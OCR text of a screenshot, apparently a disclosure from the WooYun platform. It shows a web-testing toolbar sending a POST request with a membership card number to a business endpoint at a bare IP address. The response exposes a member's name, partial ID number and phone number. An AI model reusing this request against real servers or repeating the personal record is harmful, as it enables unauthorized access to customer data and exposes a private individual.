 112.125.94.68/acc/business.do?method=crequest
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://112.125.94.68/acc/business.do?method=crequest
Split URL
Execute
Enable Post data Enable Referrer
Post data
JSON=%7B%27memCardNumber%27%3A%276004711%27%7D&CODE=13
{"memberInfo":{"vipCode":"6004711","memCardNumber":"6004711","memCardName":" ","idCardNumber":"120107199 024","memberName":"崔
淼","memberSex":"F","memberScore":0.0,"bindedPhone":"1552269867","bindCarPlate":" ","resCode":0,"businessCode":-1},"resCode":200,"resMsg":"获取会员个人信息服务请求成
功!","businessCode":13}
www.wooyun.org